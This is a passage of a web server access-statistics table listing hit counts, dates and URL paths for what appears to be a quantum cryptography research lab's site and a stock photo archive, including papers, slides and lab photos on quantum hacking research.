| 74 | 0.08% | 11/Aug/25 11:00 | /publications/chaiwongkhot2019.PhysRevA-99-062315.pdf |
| 74 | 11/Aug/25 22:52 | /photo/stock/a230-5.html | |
| 74 | 8/Aug/25 21:50 | /photo/stock/a208-15.html | |
| 74 | 0.01% | 12/Aug/25 16:13 | /photo/stock/20100630-spy-suitcase-for_Gemini_magazine-3.jpg |
| 73 | 0.03% | 11/Aug/25 12:45 | /c/qcomm/papers/lydersen2010.NatPhotonics-4-686-with-supplementary.pdf |
| 73 | 8/Aug/25 05:17 | /photo/stock/a82-8.html | |
| 73 | 0.08% | 12/Aug/25 16:09 | /publications/pugh2017.QuantumSciTechnol-2-024009.pdf |
| 73 | 0.01% | 11/Aug/25 15:41 | /lab/pictures/Konstantin-Zaitsev.jpg |
| 73 | 0.17% | 11/Aug/25 05:46 | /c/qcomm/qcomm-l12-13-20241112.pdf |
| 73 | 0.23% | 11/Aug/25 15:23 | /publications/anisimova2017.EPJQuantumTechnol-4-10.pdf |
| 73 | 12/Aug/25 22:33 | /photo/foundview/aboutfv/fvart.html | |
| 73 | 12/Aug/25 13:11 | /photo/stock/a256-15.html | |
| 73 | 11/Aug/25 22:14 | /photo/stock/a297-16-2.jpg | |
| 73 | 11/Aug/25 15:40 | /photo/stock/n8-31.html | |
| 72 | 11/Aug/25 14:55 | /photo/family-archive/pattern-blending.html | |
| 72 | 0.14% | 8/Aug/25 22:48 | /publications/chaiwongkhot2015.QCrypt2015-subm46.pdf |
| 72 | 12/Aug/25 10:41 | /photo/stock/n29-5.html | |
| 72 | 0.03% | 9/Aug/25 20:49 | /manuals/Kenwood-DLE-1041-true-RMS-programmable-multimeter-manual.pdf |
| 72 | 12/Aug/25 03:40 | /photo/stock/n57-29.html | |
| 72 | 12/Aug/25 16:51 | /photo/stock/n11-15.html | |
| 72 | 11/Aug/25 22:59 | /photo/stock/a92-17.html | |
| 72 | 12/Aug/25 14:00 | /photo/stock/a212-11.html | |
| 72 | 12/Aug/25 03:26 | /photo/stock/n12-29-1.jpg | |
| 72 | 11/Aug/25 14:34 | /photo/stock/a12-24.html | |
| 72 | 0.07% | 12/Aug/25 07:13 | /photo/family-archive/20110902-Vadim-Makarov-and-bagpiper-ape-at-Heriot-Watt-University-Edinburgh.jpg |
| 72 | 0.28% | 12/Aug/25 13:02 | /lab/publications/simonsen-student-project-report-20091217.pdf |
| 72 | 0.03% | 12/Aug/25 10:37 | /c/lqpc/6/lydersen2010.NatPhotonics-4-686-with-supplementary.pdf |
| 72 | 0.01% | 6/Aug/25 14:44 | /photo/stock/a89-7-4.jpg |
| 72 | 11/Aug/25 15:40 | /photo/stock/a19-1.html | |
| 72 | 0.10% | 7/Aug/25 10:31 | /lab/publications/li2018.report-project-Phys437A.pdf |
| 72 | 11/Aug/25 15:44 | /photo/family-archive/vm-20071203-behind-qkd-setup-at-mimos-kuala-lumpur.html | |
| 71 | 12/Aug/25 23:14 | /photo/stock/a128-1comp.html | |
| 71 | 0.20% | 11/Aug/25 15:44 | /lab/presentations/Makarov-20140930-UWaterloo-phys10-undergrad-seminar.pdf |
| 71 | 12/Aug/25 17:22 | /photo/dirty-scanner/canoscanfs2710-ccd-leakage.html | |
| 71 | 10/Aug/25 16:59 | /photo/stock/n17-31.html | |
| 71 | 11/Aug/25 15:32 | /photo/stock/a180-26.html | |
| 71 | 11/Aug/25 15:22 | /lab/hacking-commercial-quantum-cryptography-2010/20100127-QPN5505-Bob-detector-board-Xray-2.gif | |
| 71 | 3/Aug/25 23:45 | /photo/stock/200807-id3110-alice_sn08008F030-bob_sn08008F130-2.jpg | |
| 71 | 12/Aug/25 18:02 | /photo/stock/n44-16-1.jpg | |
| 71 | 11/Aug/25 08:59 | /photo/ultimate-photo-shoot/clinton.html | |
| 71 | 12/Aug/25 17:22 | /photo/stock/a212-20.html | |
| 71 | 12/Aug/25 13:05 | /lab/pictures/lab3301-layout-plan-20120307-2cr.jpg | |
| 70 | 0.01% | 10/Aug/25 00:49 | /photo/stock/a123-5-4.jpg |
| 70 | 9/Aug/25 02:59 | /photo/stock/a225-14.html | |
| 70 | 11/Aug/25 15:27 | /photo/stock/a299-3-2s.jpg | |
| 70 | 0.17% | 11/Aug/25 15:16 | /lab/pictures/20141125-Wei-Xu-Sajeed-in-quantum-hacking-lab.jpg |
| 70 | 10/Aug/25 20:43 | /photo/stock/2002.html | |
| 70 | 12/Aug/25 22:09 | /publications/CLEO_IQEC_2009-kim-makarov-jeong-kim.pdf | |
| 70 | 12/Aug/25 23:14 | /lab/nor-crypto-200210.html | |
| 70 | 11/Aug/25 14:28 | /photo/stock/a24-26.html | |
| 70 | 0.02% | 12/Aug/25 04:53 | /publications/QCMC_2012-Jain.pdf |
| 70 | 0.13% | 12/Aug/25 04:29 | /lab/publications/Bugge-student-project-report-20110614.pdf |
| 70 | 8/Aug/25 11:11 | /photo/stock/20100126-QPN5505-Alice-and-Bob-2.jpg | |
| 70 | 0.02% | 11/Aug/25 14:43 | /lab/alexey/diploma.pdf |
| 69 | 12/Aug/25 04:15 | /photo/stock/2010.html | |
| 69 | 0.04% | 12/Aug/25 07:48 | /c/qcommce/2021/Makarov/lo2014.NatPhotonics-8-595.pdf |
| 69 | 12/Aug/25 04:24 | /photo/stock/n11-33.html | |
| 69 | 0.03% | 11/Aug/25 09:19 | /photo/stock/a205-7-4.jpg |
| 69 | 11/Aug/25 15:21 | /lab/press/20130427-Makarov-for-TheRecord-1.jpg | |
| 69 | 10/Aug/25 06:34 | /photo/stock/a275-4.html | |
| 69 | 10/Aug/25 19:14 | /photo/stock/a256-9.html | |
| 68 | 12/Aug/25 09:45 | /lab/poster-minsk-200605/ | |
| 68 | 9/Aug/25 22:26 | /photo/stock/a209-6-1.jpg | |
| 68 | 0.01% | 11/Aug/25 14:52 | /publications/PhysRevA-84-032320.pdf |
| 68 | 12/Aug/25 23:42 | /photo/stock/201203-Makarov-1.html | |
| 68 | 0.13% | 11/Aug/25 15:41 | /c/lqpc/6/PM400-manual.pdf |
| 68 | 0.12% | 11/Aug/25 15:08 | /lab/pictures/20140118-IDQ-winter-school-Les-Diablerets-curling-group-photo-cr.jpg |
| 68 | 9/Aug/25 20:14 | /photo/stock/a211-4.html | |
| 68 | 11/Aug/25 15:41 | /photo/stock/n9-29.html | |
| 68 | 0.05% | 9/Aug/25 22:46 | /lab/poster-minsk-200605/poster-minsk-200605.pdf |
| 67 | 9/Aug/25 01:31 | /photo/stock/a210-18.html | |
| 67 | 11/Aug/25 15:39 | /photo/stock/n67-3.html | |
| 67 | 11/Aug/25 15:28 | /lab/press/20120907-Makarov-Jennewein-for-TheRecord-1.jpg | |
| 67 | 9/Aug/25 11:47 | /htaccess-hostname-forcing | |
| 67 | 0.02% | 11/Aug/25 14:30 | /publications/xu2015.PhysRevA-92-032305.pdf |
| 67 | 0.02% | 12/Aug/25 02:11 | /photo/stock/a100-17-4.jpg |
| 67 | 0.06% | 7/Aug/25 22:12 | /publications/jain2013.QCrypt2013-poster.pdf |
| 67 | 12/Aug/25 15:45 | /photo/stock/a23-9.html | |
| 67 | 9/Aug/25 16:45 | /photo/stock/a211-36.html | |
| 67 | 11/Aug/25 03:39 | /photo/stock/n61-26.html | |
| 67 | 0.02% | 10/Aug/25 08:54 | /publications/chaiwongkhot2019.ICQT.pdf |
| 67 | 11/Aug/25 14:58 | /lab/press/VG_Fredag-20101105-p26-29-spread1-1cr.jpg | |
| 67 | 11/Aug/25 14:31 | /photo/stock/n56-25.html | |
| 67 | 12/Aug/25 23:02 | /photo/stock/n8-4.html | |
| 67 | 0.03% | 12/Aug/25 17:40 | /publications/chaiwongkhot2016.TyQI.pdf |
| 67 | 0.04% | 12/Aug/25 04:35 | /c/lqpc/5/P400MANC2.pdf |
| 67 | 10/Aug/25 17:15 | /publications/jain2014.CEWQO2014-subm-161.pdf | |
| 67 | 12/Aug/25 22:18 | /photo/stock/a141-36.html | |
| 67 | 11/Aug/25 19:59 | /photo/stock/a251-19.html | |
| 66 | 12/Aug/25 13:00 | /photo/stock/a211-36-1.jpg | |
| 66 | 12/Aug/25 17:15 | /photo/stock/n14-32-1.jpg | |
| 66 | 11/Aug/25 18:39 | /photo/stock/a27-36.html | |
| 66 | 11/Aug/25 19:32 | /photo/stock/a146-33.html | |
| 66 | 12/Aug/25 06:47 | /lab/pictures/Mikhail-Kuzmin-2.jpg | |
| 66 | 0.33% | 11/Aug/25 14:29 | /lab/presentations/Makarov-20160120-IDQ-winter-school.pdf |
| 66 | 12/Aug/25 17:15 | /photo/family-archive/vm-20061224-19-2.jpg | |
| 66 | 0.01% | 11/Aug/25 14:15 | /photo/stock/a9-19-4.jpg |
| 66 | 0.05% | 12/Aug/25 18:14 | /lab/pictures/Ekaterina-Borisova.jpg |
| 66 | 12/Aug/25 08:50 | /photo/stock/a8-20.html | |
| 66 | 12/Aug/25 12:21 | /photo/foundview/topbar.html | |
| 66 | 0.13% | 11/Aug/25 15:38 | /publications/huang2016.IEEEJQuantumElectron-52-8000211.pdf |
| 66 | 12/Aug/25 20:41 | /photo/stock/n72-24.html | |
| 66 | 11/Aug/25 15:44 | /lab/hacking-commercial-quantum-cryptography-2010/20100603-hacking-tools-1550nm-laser-1l.jpg | |
| 66 | 11/Aug/25 10:14 | /photo/ultimate-photo-shoot/obey-orders.html | |
| 65 | 9/Aug/25 12:44 | /photo/stock/a193-17crop.html | |
| 65 | 11/Aug/25 20:49 | /photo/faa-regulation-108.pdf | |
| 65 | 0.11% | 9/Aug/25 08:33 | /lab/pictures/20231126-cies-islands.jpg |
| 65 | 10/Aug/25 14:42 | /photo/stock/a104-36.html | |
| 65 | 0.03% | 11/Aug/25 15:36 | /c/lqpc/6/P400MANC2.pdf |
| 65 | 12/Aug/25 18:31 | /photo/stock/a256-21.html | |
| 65 | 12/Aug/25 23:37 | /photo/stock/20090106-suitcase-painting.html | |
| 65 | 12/Aug/25 21:39 | /photo/stock/n89-16.html | |
| 65 | 11/Aug/25 13:07 | /photo/stock/a43-36.html | |
| 65 | 11/Aug/25 22:14 | /lab/hacking-commercial-quantum-cryptography-2010/20081211-id3110-detector-board-back-2.jpg | |
| 65 | 0.34% | 11/Aug/25 15:11 | /c/lqpc/3/AQ1000-manual.pdf |
| 65 | 3/Aug/25 23:44 | /lab/hacking-commercial-quantum-cryptography-2010/20100603-hacking-tools-fiber-power-meter-1l.jpg | |
| 65 | 12/Aug/25 17:22 | /photo/stock/n28-36.html | |
| 64 | 11/Aug/25 14:45 | /photo/stock/a132-8.html | |
| 64 | 1.86% | 11/Aug/25 22:49 | /lab/presentations/Makarov-20170808-SHA2017.pptx |
| 64 | 11/Aug/25 20:02 | /photo/family-archive/vm-20061224-16.html | |
| 64 | 9/Aug/25 23:09 | /photo/stock/a211-21.html | |
| 64 | 11/Aug/25 14:43 | /photo/stock/n17-26.html | |
| 64 | 11/Aug/25 05:35 | /photo/stock/n90-33.html | |
| 64 | 10/Aug/25 08:05 | /lab/chizhov-2004/ | |
| 64 | 9/Aug/25 02:19 | /photo/stock/a138-29.html | |
| 64 | 0.26% | 11/Aug/25 14:19 | /lab/presentations/Makarov-Huang-20151102-seminars-in-Korea-China-superset.pdf |
| 64 | 11/Aug/25 14:49 | /photo/family-archive/20230620-Vadim-Makarov-c-2l.jpg | |
| 63 | 0.11% | 1/Aug/25 14:50 | /lab/pictures/20140310-satellite-prototype-detector-board-back-white.jpg |
| 63 | 0.05% | 11/Aug/25 14:36 | /lab/press/cartwright2014.PhysWorld-27-iss2-6.pdf |
| 63 | 12/Aug/25 21:16 | /photo/stock/n23-17.html | |
| 63 | 11/Aug/25 15:15 | /photo/dirty-scanner/ls4000-ghosts.html | |
| 63 | 11/Aug/25 12:03 | /photo/stock/a14-6.html | |
| 63 | 11/Aug/25 15:22 | /lab/hacking-commercial-quantum-cryptography-2010/20081211-id3110-detector-board-front-components_identified_blurred-2.jpg | |
| 63 | 0.07% | 11/Aug/25 15:25 | /lab/publications/OptExpress-18-27938.pdf |
| 63 | 9/Aug/25 14:33 | /photo/stock/1997.html | |
| 63 | 9/Aug/25 23:54 | /photo/stock/a147-9.html | |
| 63 | 0.76% | 11/Aug/25 15:36 | /e/2000.SP-2086-SHR.pdf |
| 63 | 9/Aug/25 10:22 | /photo/stock/a108-25.html | |
| 63 | 0.05% | 11/Aug/25 22:02 | /publications/NewJPhys-13-013043.pdf |
| 63 | 0.01% | 10/Aug/25 17:06 | /publications/trefilov2024.QI2024-PO-CC-04.pdf |
| 63 | 0.10% | 11/Aug/25 14:58 | /lab/presentations/qcommce-l04-20201116-Makarov.pdf |
| 63 | 5/Aug/25 16:32 | /photo/24step-2.gif | |
| 63 | 11/Aug/25 14:15 | /photo/stock/a141-11.html | |
| 63 | 11/Aug/25 11:52 | /photo/stock/20100126-QPN5505-Bob-detector-board.html | |
| 63 | 0.29% | 11/Aug/25 14:33 | /lab/presentations/Makarov-20150908-Norsk-kryptoseminar-Trondheim.pdf |
| 63 | 11/Aug/25 14:57 | /photo/stock/a287-6.html | |
| 63 | 0.24% | 11/Aug/25 15:23 | /lab/presentations/Makarov-20160914-QCrypt-WashingtonDC-tutorial.pdf |
| 63 | 11/Aug/25 14:30 | /photo/stock/n32-18.html | |
| 63 | 9/Aug/25 14:56 | /photo/stock/2003.html | |
| 62 | 9/Aug/25 20:18 | /photo/stock/a294-4.html | |
| 62 | 0.01% | 1/Aug/25 15:30 | /photo/stock/a212-34-4.jpg |
| 62 | 0.20% | 12/Aug/25 07:44 | /lab/pictures/20250426_162152.jpg |
| 62 | 7/Aug/25 16:46 | /photo/stock/a130-36.html | |
| 62 | 0.01% | 12/Aug/25 16:45 | /publications/fadeev2024.ICLO2024-WeSYC-p17.pdf |
| 62 | 0.01% | 12/Aug/25 09:10 | /photo/ultimate-photo-shoot/group2.gif |
| 62 | 0.30% | 2/Aug/25 20:10 | /c/qcommce/2022/Makarov/slides/qcommce-l12-20221207.pptx |
| 62 | 0.01% | 11/Aug/25 15:26 | /lab/pictures/Polina-Acheva.jpg |
| 62 | 9/Aug/25 22:26 | /photo/stock/a211-21-1.jpg | |
| 62 | 11/Aug/25 15:01 | /photo/stock/20081114-quantum-hacking-group.html | |
| 62 | 8/Aug/25 15:17 | /photo/stock/20081114-quantum-hacking-group-2.jpg | |
| 62 | 0.31% | 11/Aug/25 07:17 | /lab/publications/Simonsen-Master-thesis-20100611.pdf |
| 62 | 8/Aug/25 19:42 | /photo/stock/n9-24.html | |
| 62 | 0.11% | 11/Aug/25 14:30 | /lab/presentations/Makarov-20141007-ETSI-quantum-safe-crypto-workshop-Ottawa.pdf |
| 62 | 9/Aug/25 09:45 | /photo/stock/2011.html | |
| 62 | 11/Aug/25 14:59 | /photo/stock/n65-35.html | |
| 62 | 0.03% | 11/Aug/25 15:25 | /lab/pictures/Anastasiya-Ponosova.jpg |
| 62 | 12/Aug/25 21:47 | /photo/stock/a72-30.html | |
| 61 | 12/Aug/25 15:33 | /photo/ultimate-photo-shoot/shirilla.gif | |
| 61 | 0.08% | 11/Aug/25 15:45 | /lab/pictures/20160518-Garcia-Escartin-in-labQNC3303.jpg |
| 61 | 0.01% | 12/Aug/25 22:01 | /photo/rebel-viewfinder-3.jpg |
| 61 | 11/Aug/25 14:54 | /photo/family-archive/20230620-Vadim-Makarov-with-Archi-2l.jpg | |
| 61 | 0.13% | 7/Aug/25 10:00 | /c/qcommce/2021/Makarov/elshaari2020.NatPhotonics-14-285.pdf |
| 61 | 11/Aug/25 07:27 | /photo/stock/minimum-disturbance-measurement-setup-20080418-3.html | |
| 61 | 12/Aug/25 13:13 | /photo/stock/n46-8.html | |
| 61 | 0.40% | 5/Aug/25 15:47 | /lab/chizhov-2004/diploma-chizhov-2004.pdf |
| 61 | 10/Aug/25 08:55 | /photo/stock/2006.html | |
| 61 | 9/Aug/25 14:36 | /photo/stock/n97-21.html | |
| 61 | 0.10% | 8/Aug/25 23:35 | /publications/sajeed2016.TyQI.pdf |
| 61 | 0.10% | 10/Aug/25 09:17 | /publications/anisimova2015.SPW2015-subm107.pdf |
| 61 | 10/Aug/25 07:03 | /photo/stock/n65-35flare.html | |
| 61 | 0.15% | 12/Aug/25 16:46 | /c/lqpc/tittel1998.PhysWorld-11-iss3-41-r.pdf |
| 61 | 11/Aug/25 20:25 | /photo/stock/a210-16.html | |
| 61 | 11/Aug/25 14:48 | /photo/family-archive/arc-im1.html | |
| 60 | 9/Aug/25 16:30 | /photo/stock/a105-12.html | |
| 60 | 9/Aug/25 22:26 | /photo/stock/a208-31-1.jpg | |
| 60 | 12/Aug/25 15:45 | /lab/pictures/Dmitri-Nikulov-2scr.jpg | |
| 60 | 11/Aug/25 14:46 | /photo/family-archive/20230620-Vadim-Makarov-a-2l.jpg | |
| 60 | 12/Aug/25 16:10 | /c/qcomm/20190903-qcomm-polariser-demo-2l.jpg | |
| 60 | 0.12% | 11/Aug/25 15:27 | /lab/presentations/Makarov-20200430-BQIT-online.pdf |
| 60 | 12/Aug/25 12:04 | /photo/stock/n57-29-1.jpg | |
| 60 | 0.06% | 11/Aug/25 14:15 | /lab/pictures/20240124-Vigo-optical-table-delivery-a.jpg |
| 60 | 11/Aug/25 15:39 | /photo/stock/n7-16.html | |
| 60 | 0.02% | 11/Aug/25 15:25 | /lab/pictures/Vladimir-Bizin.jpg |
| 60 | 11/Aug/25 15:33 | /photo/stock/a291-18.html | |
| 60 | 11/Aug/25 15:32 | /photo/stock/a281-33.html | |
| 60 | 0.03% | 9/Aug/25 21:11 | /lab/pictures/20140310-satellite-prototype-detector-board-back-white-5.jpg |
| 60 | 11/Aug/25 13:09 | /photo/stock/a215-19.html | |
| 60 | 12/Aug/25 23:46 | /photo/stock/20100630-spy-suitcase-for_Gemini_magazine-2.jpg | |
| 60 | 11/Aug/25 15:14 | /photo/stock/a287-6-2.jpg | |
| 59 | 0.01% | 12/Aug/25 04:20 | /photo/stock/a256-15-3.jpg |
| 59 | 11/Aug/25 15:20 | /photo/family-archive/20230620-Vadim-Makarov-b-2l.jpg | |
| 59 | 0.97% | 11/Aug/25 14:25 | /lab/presentations/NewJPhys-13-013043-video-abstract-H.264-1280x720.m4v |
| 59 | 0.01% | 12/Aug/25 22:29 | /publications/acheva2022.SPb-open.pdf |
| 59 | 0.41% | 11/Aug/25 14:26 | /lab/presentations/Makarov-20140702-school-Bucharest.pdf |
| 59 | 11/Aug/25 05:02 | /photo/foundview/aboutfv/fvphil.html | |
| 59 | 0.01% | 12/Aug/25 20:48 | /lab/pictures/Anatoly-Sotnikov.jpg |
| 59 | 12/Aug/25 01:11 | /lab/pictures/Nick-Kuzmin-1.jpg | |
| 59 | 0.23% | 12/Aug/25 17:40 | /lab/lecture-fiber_components_course-20031113.pdf |
| 59 | 0.17% | 1/Aug/25 14:02 | /lab/lecture-fiber_components_course-20031113.ppt |
| 59 | 0.08% | 11/Aug/25 15:28 | /lab/pictures/20190808-Ruzhitskaya-Ponosova-Johlinger-in-lab-commune-a.jpg |
| 59 | 0.05% | 11/Aug/25 15:28 | /publications/huang2018.NewJPhys-20-103016.pdf |
| 59 | 11/Aug/25 09:17 | /photo/stock/a181-2.html | |
| 59 | 0.09% | 12/Aug/25 05:02 | /lab/nor-crypto-200210.ppt |
| 59 | 7/Aug/25 22:09 | /photo/stock/a209-6.html | |
| 59 | 0.13% | 11/Aug/25 15:22 | /lab/presentations/qcommce-l06-20201203-Makarov.pdf |
| 58 | 12/Aug/25 19:26 | /lab/pictures/Paulo-Pinheiro-2scr.jpg | |
| 58 | 10/Aug/25 16:07 | /photo/stock/n54-5.html | |
| 58 | 12/Aug/25 05:10 | /photo/stock/n13-36-1.jpg | |
| 58 | 12/Aug/25 13:12 | /photo/stock/n55-23.html | |
| 58 | 0.02% | 12/Aug/25 01:15 | /publications/petrov2020.QCrypt-subm47.pdf |
| 58 | 10/Aug/25 20:43 | /photo/stock/2009.html | |
| 58 | 0.01% | 12/Aug/25 09:59 | /lab/pictures/20131011-Clavis-with-dinosaurs-3.jpg |
| 58 | 12/Aug/25 23:15 | /lab/pictures/20090815-HAR-quantum-eavesdropper-demo-2.jpg | |
| 58 | 9/Aug/25 18:03 | /photo/stock/n9-27.html | |
| 58 | 9/Aug/25 16:36 | /photo/stock/n24-27.html | |
| 58 | 9/Aug/25 03:26 | /photo/stock/n20-34-1.jpg | |
| 58 | 1.83% | 11/Aug/25 15:26 | /lab/presentations/20110915_0900_CABG61_QCRYPT_Makarov-dm.m4v |
| 58 | 11/Aug/25 17:07 | /photo/stock/a208-31.html | |
| 58 | 8/Aug/25 21:02 | /photo/stock/a215-3.html | |
| 58 | 11/Aug/25 15:39 | /photo/stock/a22-8.html | |
| 58 | 0.02% | 11/Aug/25 14:53 | /publications/chaiwongkhot2017.QuantumSciTechnol-2-044003.pdf |
| 58 | 12/Aug/25 01:50 | /photo/stock/n99-24.html | |
| 58 | 0.36% | 1/Aug/25 01:36 | /lab/presentations/Makarov-20150820-QKD-graduate-school-Waterloo.pdf |
| 58 | 10/Aug/25 05:54 | /photo/stock/n8-23.html | |
| 58 | 0.32% | 11/Aug/25 15:24 | /lab/presentations/Makarov-20140801-IQC-short-course.pdf |
| 58 | 0.23% | 12/Aug/25 07:45 | /lab/pictures/20190328-Ponosova-Huang-in-lab-commune-a.jpg |
| 57 | 0.03% | 9/Aug/25 22:18 | /publications/sajeed2014.QCrypt2014.pdf |
| 57 | 9/Aug/25 15:02 | /photo/stock/2005.html | |
| 57 | 0.01% | 12/Aug/25 16:40 | /lab/pictures/La-Palma-JKT-tracking-beam-3.jpg |
| 57 | 11/Aug/25 15:32 | /photo/stock/a134-18.html | |
| 57 | 11/Aug/25 15:19 | /photo/stock/n14-6-1.jpg | |
| 57 | 12/Aug/25 14:54 | /photo/dirty-scanner/scan-comparo.html | |
| 57 | 11/Aug/25 02:54 | /photo/stock/a25-27.html | |
| 57 | 10/Aug/25 16:56 | /photo/stock/n80-33.html | |
| 57 | 9/Aug/25 09:34 | /photo/stock/n30-32.html | |
| 57 | 12/Aug/25 09:39 | /photo/family-archive/20121212-Makarov-1.jpg | |
| 57 | 11/Aug/25 14:32 | /photo/stock/n37-15.html | |
| 57 | 0.01% | 12/Aug/25 00:33 | /photo/stock/n8-6-4.jpg |
| 57 | 0.07% | 12/Aug/25 20:26 | /lab/pictures/20160118-IDQ-winter-school-group-picture-Glacier-3000.jpg |
| 57 | 11/Aug/25 06:45 | /photo/stock/a225-34.html | |
| 57 | 11/Aug/25 11:43 | /publications/ruzhitskaya2023.CLEOEuropeEQEC-481.pdf | |
| 57 | 9/Aug/25 16:08 | /photo/stock/a147-33.html | |
| 57 | 12/Aug/25 03:23 | /little-prince-spam.gif | |
| 57 | 10/Aug/25 20:43 | /photo/stock/2004.html | |
| 57 | 11/Aug/25 14:56 | /photo/stock/20090226-bob-control-experiment-eve-faked-state-generator.html | |
| 57 | 11/Aug/25 14:44 | /photo/stock/a65-32.html | |
| 57 | 0.04% | 11/Aug/25 14:40 | /lab/pictures/Tenerife-OGS-tracking-beam-2-4.jpg |
| 57 | 12/Aug/25 17:22 | /photo/stock/a177-16.html | |
| 57 | 11/Aug/25 13:23 | /photo/stock/2008.html | |
| 57 | 11/Aug/25 14:39 | /photo/family-archive/vm-20081016-adresseavisen-1-3.jpg | |
| 57 | 9/Aug/25 22:26 | /photo/stock/a215-12-1.jpg | |
| 57 | 9/Aug/25 02:43 | /photo/stock/a214-26.html | |
| 57 | 0.01% | 8/Aug/25 19:27 | /publications/CLEO_Europe_EQEC_2009-sauge-makarov-anisimov.pdf |
| 57 | 11/Aug/25 15:41 | /photo/stock/a8-31-3.jpg | |
| 57 | 0.13% | 11/Aug/25 15:41 | /lab/presentations/Makarov-20170902-science-cafe-Turku.pdf |
| 57 | 0.07% | 9/Aug/25 21:12 | /lab/pictures/20140310-satellite-prototype-detector-board-persp-loose-black-alt.jpg |
| 56 | 12/Aug/25 12:21 | /photo/foundview/main.html | |
| 56 | 12/Aug/25 17:22 | /photo/stock/20100615-TropicalQKD-Waterloo-conference-group-picture.html | |
| 56 | 0.01% | 12/Aug/25 08:24 | /lab/pictures/eivind-sjoetun-simonsen.jpg |
| 56 | 0.02% | 12/Aug/25 09:26 | /photo/family-archive/20220809_140030.jpg |
| 56 | 11/Aug/25 00:36 | /photo/stock/n51-6.html | |
| 56 | 12/Aug/25 17:40 | /photo/stock/20110510-PerkinElmer-SPCM-AQR-13-FC-sn7069-decapsulated.html | |
| 56 | 10/Aug/25 20:43 | /photo/stock/2000.html | |
| 56 | 0.02% | 12/Aug/25 16:55 | /c/lqpc/1/o_e_manual_insert.pdf |
| 56 | 10/Aug/25 23:03 | /photo/dirty-scanner/minolta-dscmulti-illuminator-black-spot.html | |
| 56 | 0.07% | 12/Aug/25 10:49 | /lab/hacking-commercial-quantum-cryptography-2010/FAZ-20100908-Cunning_attack_on_quantum_key.pdf |
| 56 | 9/Aug/25 14:44 | /photo/stock/n42-28.html | |
| 56 | 0.01% | 8/Aug/25 23:10 | /publications/huang2018.QCrypt2018-subm198.pdf |
| 56 | 10/Aug/25 07:34 | /photo/stock/a104-31.html | |
| 56 | 9/Aug/25 10:04 | /photo/stock/2012.html | |
| 56 | 0.33% | 11/Aug/25 14:20 | /lab/presentations/Makarov-Quantum-hacking-USEQIP_20120607.ppt |
| 56 | 9/Aug/25 13:32 | /photo/stock/a208-36.html | |
| 56 | 11/Aug/25 14:48 | /photo/stock/a253-8.html | |
| 56 | 12/Aug/25 14:48 | /lab/pictures/audun-bugge.jpg | |
| 56 | 12/Aug/25 09:39 | /photo/family-archive/20131011-Makarov-IQC-1scr.jpg | |
| 56 | 0.12% | 11/Aug/25 15:02 | /lab/pictures/20150510-Anisimova-Makarova-Lim.jpg |
| 56 | 8/Aug/25 20:45 | /photo/stock/a213-15.html | |
| 56 | 0.02% | 6/Aug/25 00:10 | /publications/CLEO_Europe_EQEC_2011-Makarov.pdf |
| 55 | 12/Aug/25 12:04 | /photo/stock/a19-1-1.jpg | |
| 55 | 0.19% | 11/Aug/25 23:15 | /publications/makarov-presentation-attacks-exploiting-component-imperfections-200810.pdf |
| 55 | 0.07% | 11/Aug/25 15:21 | /lab/pictures/20240224-lab6.jpg |
| 55 | 0.01% | 11/Aug/25 14:31 | /publications/fedorov2019.LaserPhysLett-16-019401.pdf |
| 55 | 0.10% | 12/Aug/25 10:44 | /lab/pictures/20140611-test-plate-front.jpg |
| 55 | 0.01% | 11/Aug/25 15:37 | /photo/family-archive/20121212-Makarov-3.jpg |
| 55 | 9/Aug/25 22:26 | /photo/stock/a211-4-1s.jpg | |
| 55 | 0.04% | 11/Aug/25 14:29 | /publications/liu2014.RevSciInstrum-85-013108.pdf |
| 55 | 0.08% | 11/Aug/25 15:25 | /lab/pictures/Maxim-Fadeev.jpg |
| 55 | 11/Aug/25 15:31 | /photo/stock/a133-27.html | |
| 55 | 11/Aug/25 15:38 | /photo/family-archive/20230620-Vadim-Makarov-with-Snezhka-2l.jpg | |
| 55 | 0.04% | 12/Aug/25 16:43 | /publications/anisimova2015.QCrypt2015-subm86.pdf |
| 55 | 11/Aug/25 15:19 | /icons/layout.gif | |
| 55 | 0.01% | 3/Aug/25 05:09 | /photo/stock/a141-27-4.jpg |
| 55 | 10/Aug/25 20:43 | /photo/stock/2001.html | |
| 55 | 10/Aug/25 04:43 | /publications/paper-filippov-2000.html | |
| 55 | 3.35% | 11/Aug/25 15:26 | /lab/presentations/CCC_20091227-How-you-can-build-an-eavesdropper-for-a-quantum-cryptosystem.mp4 |
| 54 | 0.09% | 11/Aug/25 15:05 | /lab/pictures/20140611-test-plate-back.jpg |
| 54 | 9/Aug/25 22:29 | /photo/stock/a213-10.html | |
| 54 | 0.01% | 12/Aug/25 12:51 | /publications/PhysRevLett-107-170404.pdf |
| 54 | 11/Aug/25 05:47 | /photo/stock/a50-32.html | |
| 54 | 0.36% | 11/Aug/25 14:20 | /lab/presentations/Makarov-20170808-SHA2017.pdf |
| 54 | 12/Aug/25 03:44 | /lab/pictures/Tenerife-OGS-tracking-beam-2-2.jpg | |
| 54 | 0.03% | 12/Aug/25 23:51 | /publications/bugge2014.PhysRevLett-112-070503.pdf |
| 54 | 0.01% | 11/Aug/25 15:17 | /publications/ApplPhysLett-99-196102.pdf |
| 54 | 10/Aug/25 18:31 | /photo/stock/a212-28.html | |
| 54 | 0.01% | 11/Aug/25 15:29 | /photo/stock/n89-36-4.jpg |
| 54 | 12/Aug/25 17:13 | /photo/stock/a6-7.html | |
| 54 | 0.04% | 11/Aug/25 15:16 | /publications/makarov2016.PhysRevA-94-030302-with-supplementary.pdf |
| 54 | 11/Aug/25 15:23 | /lab/pictures/Anna-Nanidzhanyan.jpg | |
| 53 | 11/Aug/25 14:33 | /photo/stock/n37-15orig.html | |
| 53 | 9/Aug/25 20:11 | /photo/stock/a3-13.html | |
| 53 | 0.07% | 12/Aug/25 07:46 | /lab/pictures/La-Palma-JKT-tracking-beam-4.jpg |
| 53 | 12/Aug/25 10:41 | /photo/stock/a17-8.html | |
| 53 | 8/Aug/25 21:48 | /photo/stock/a214-33.html | |
| 53 | 9/Aug/25 17:51 | /publications/sajeed2017.ICNFP2017-subm1089.pdf | |
| 53 | 0.10% | 11/Aug/25 15:04 | /lab/pictures/20141126-Lim-in-quantum-hacking-lab.jpg |
| 53 | 0.04% | 9/Aug/25 22:34 | /publications/huang2018.QCrypt2018-subm51.pdf |
| 53 | 10/Aug/25 17:38 | /photo/stock/a106-19.html | |
| 53 | 0.10% | 11/Aug/25 14:57 | /lab/presentations/qcommce-l05-20201117-Makarov.pdf |
| 53 | 11/Aug/25 14:56 | /photo/stock/n54-17.html | |
